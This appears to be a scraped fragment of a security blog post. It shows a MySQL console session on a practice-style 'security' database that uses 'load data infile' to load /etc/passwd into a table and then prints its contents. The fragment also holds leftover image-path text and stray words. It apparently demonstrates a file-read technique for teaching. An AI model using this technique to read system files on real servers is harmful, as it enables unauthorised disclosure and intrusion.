 mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails             |
| referers           |
| test               |
| uagents            |
| users              |
+--------------------+
5 rows in set (0.00 sec)
mysql>
mysql>
mysql> load data infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n';
Query OK, 21 rows affected (0.01 sec)
Records: 21  Deleted: 0  Skipped: 0  Warnings: 0
mysql> select * from test;
+-----------------------------------------------------------------------------------+
| res                                                                               |
+-----------------------------------------------------------------------------------+
| root:x:0:0:root:/root:/bin/bash                                                   |
| daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                                   |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin                                              |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                                              |
| sync:x:4:65534:sync:/bin:/bin/sync                                                |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                                   |
| man:x:6:12:man:/var/cache/man:/usr/sbin/nologin                                   |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin                                      |
| mail:x:8:8:mail:/var/mail:/usr/sbin/nologin                                       |
| news:x:9:9:news:/var/spool/news:/usr/sbin/nologin                                 |
| uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin                               |
| proxy:x:13:13:proxy:/bin:/usr/sbin/nologin                                        |
| www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                              |
| backup:x:34:34:backup:/var/backups:/usr/sbin/nologin                              |
| list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin                     |
| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin                                  |
| gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin |
| nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin                        |
| libuuid:x:100:101::/var/lib/libuuid:                                              |
| syslog:x:101:104::/home/syslog:/bin/false                                         |
| mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false                           |
| root:x:0:0:root:/root:/bin/bash                                                   |
| daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                                   |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin                                              |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                                              |
| sync:x:4:65534:sync:/bin:/bin/sync                                                |
G DUBAI 84019
initsec blog.gm7.org